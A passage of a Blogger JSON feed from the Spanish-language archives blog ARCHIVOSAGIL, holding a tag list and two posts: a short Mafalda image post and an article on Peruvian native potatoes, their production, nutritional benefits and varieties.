Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"185"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4316565494345002099"},"published":{"$t":"2021-01-06T15:52:00.000-08:00"},"updated":{"$t":"2021-01-06T15:52:32.176-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Papa Peruana"}],"title":{"type":"text","$t":"Papa nativa Peruana: el legado andino que alimenta al mundo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPHA7KTMcdZYbLtZ_kHios4FPJ1yWAid_65fEvfBelhdHb4SbWjInEDlZQ5VXhEykuX0Wo9agxVC7ZiBSoPbk2O_pOat3mJ4rcOMUli-pg6lDCyL-jVWWyXZpeKwRhMDpWWqELlHA1SEU\/s900\/papa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPHA7KTMcdZYbLtZ_kHios4FPJ1yWAid_65fEvfBelhdHb4SbWjInEDlZQ5VXhEykuX0Wo9agxVC7ZiBSoPbk2O_pOat3mJ4rcOMUli-pg6lDCyL-jVWWyXZpeKwRhMDpWWqELlHA1SEU\/w640-h358\/papa.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECultivada por primera vez hace 8 000 años a.C en los andes del sur y el altiplano del\u0026nbsp;\u003Ca href=\"https:\/\/peru.info\/es-pe\/\" style=\"background-color: transparent; border: 0px; box-sizing: border-box; color: black !important; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003EPerú\u003C\/a\u003E\u0026nbsp;y el noroeste de Bolivia, la papa es el tercer cultivo alimenticio más importante del mundo, debido a su gran valor nutricional de diversas propiedades medicinales y múltiples presentaciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl nombre científico de la papa es Solanum tuberosum, una especie de planta herbácea perteneciente al género Solanum de la familia de las solanáceas. Es un producto que se propaga vegetativamente, debido a que se puede sembrar una nueva planta a partir de un pedazo de papa llamada semilla. Esta nueva planta puede producir de 5 a 20 nuevos tubérculos, que será genéticamente idénticos a la planta de la semilla madre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDichas plantas producen flores y bayas que contienen entre 100 a 4000 semillas botánicas, y tiene la cualidad de poder sembrarse desde el nivel del mar hasta los 4 700 metros de altitud. Asimismo, una hectárea de este tubérculo puede producir de dos a cuatro veces la cantidad de alimentos de los cultivos de cereales, siendo un insumo natural que producen más alimento por unidad de agua que ningún otro cultivo y hasta siete veces más eficiente en el aprovechamiento del recurso que los cereales.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: 500; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe Perú para el mundo\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENuestro país es considerado el principal productor de papa en América Latina, produciendo más de 4, 5 millones de toneladas, extendidas a lo largo de una superficie sembrada de 318 530 hectáreas y con un rendimiento promedio de 14, 5 toneladas por hectáreas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA nivel mundial, la producción de este insumo andino ha permitido ubicar al Perú en el puesto 11, solo detrás de Estados Unidos. Aproximadamente 1,4 millones de personas alrededor del mundo consumen papa como alimento básico, y la producción total sobrepasa los 300 millones de toneladas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMientras que, a nivel nacional es el principal tubérculo y el sustento de 711 313 familias de las zonas alto andinas, permitiendo crear más de 110 mil puestos de trabajos de manera permanente, generando casi 33, 4 millones de jornales y representando el 4% del PBI agrícola, donde el 90% de la producción se concentra en la sierra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás, debido a su riqueza geográfica, posee cerca de tres mil variedades de papa de las cinco mil que existen en el mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn cuanto a su consumo, el promedio anual en el país llega a los 85 kilogramos por persona, y se proyecta como meta para el 2021, año del bicentenario, que el peruano coma 95 kilogramos anualmente, debido a la óptima producción que se viene logrando en los últimos años, así lo informó el ministerio de Agricultura y Riesgo (Minagri).\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: 500; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESobre la papa nativa y sus beneficios\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EActualmente el 16% de la producción anual de papa es nativa, y se exporta alrededor de 500 toneladas en presentaciones precocidas congeladas y chips; siendo Estados Unidos, España y Alemania los principales compradores. Asimismo, se está buscando ingresar al mercado asiático, especialmente a China.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESegún la Asociación de Exportadores (Adex), en los últimos cincos años, este ancestral insumo natural ha incrementado su exportación en 211%, alcanzando en el 2015 el monto de US$ 2.5 millones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EY es que las papas nativas representan una oportunidad única en cuanto a alimentos de origen 100%, lo que permite tener múltiples beneficios:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style: none; margin: 0px 0px 10px 18px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESus consumos te permiten obtener energía con poca grasa, semejante a los valores de\u0026nbsp;\u003Ca href=\"https:\/\/peru.info\/es-pe\/superfoods\/super-frutas\" style=\"background-color: transparent; border: 0px; box-sizing: border-box; color: black !important; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003Efrutas\u003C\/a\u003E\u0026nbsp;y verduras, debido a que es rica en carbohidratos.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAportan niveles significados de vitamina C.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EContienen una fuente de minerales, donde predomina el potasio, lo que ayuda a reducir la presión arterial en el organismo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPoseen macronutrientes como el hierro y el zinc, lo que contribuyen a reducir la desnutrición de la población, sobre todo en lugares de alto consumo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESon una fuente de antioxidantes como los carotenoides y polifenoles, que ayudan a prevenir enfermedades degenerativas y relacionadas al envejecimiento.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas variedades con una pulpa amarilla intensa contienen altas concentraciones de zeaxantina, un carotenoide que protege contra la degeneración visual.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos de pulpa morada y roja son una gran fuente de antocianinas, un pigmento natural con propiedades antioxidantes.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EConstituyen una fuente de almidón de alta resistencia que se puede optimizar dependiendo del método de preparación.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETiene un gran poder antinflamatorio.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor ser rico en fibra, ayuda a combatir los problemas digestivos\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás, contienen antocianinas que protegen contra el cáncer de estómago.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-weight: 500; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVariedades de papas nativas\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #636466; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: normal; margin: 10px 0px; padding: 0px; position: relative; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENuestro país está bendecido con cerca de tres mil variedades. A continuación, enumeramos algunas de producto natural bandera:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; list-style: none; margin: 0px 0px 10px 18px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESumac Soncco: de pulpa tiene una aureola y su piel puede ser roja – guinda, pulpa amarilla – crema con rojo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EQeqorani: pulpa amarilla y morada.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELeona: pulpa azulada, piel de color oscuro con trazas de color crema.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWenccos: tubérculo alargado, de cascara acero azulado y pulpa de color morado con un color secundario blanco.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPeruanita: de cascara rojo con amarillo y pulpa amarilla.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELimeña: de cascara y pulpa amarilla.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EConda Huagallina: cascara de color rojo con manchas amarillas y pulpa amarillo fuerte.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHuayro: cascara roja y centro amarillo encendido.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECacho de buey: cascara rojo suave, de pulpa morada con machas cremas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAmachi: de piel negruzco con pulpa morada.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAzul Sunqu: de piel negruzco con pulpa morada y blanca.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECaspas: de piel negruzco con jaspes rojos y pulpa amarilla con amillo morado.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGaspar: de cascara morada con pulpa blanca.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 1.5em; list-style-position: inside; list-style-type: decimal; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYawar Wayku: de cascara roja con piel violeta.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #333333; font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #333333; font-family: times;\"\u003EFuente:\u0026nbsp;https:\/\/peru.info\/es-pe\/gastronomia\/noticias\/2\/12\/natural-y-saludable--nuestras-papas-nativas\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4316565494345002099\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4316565494345002099?isPopup=true","title":"0 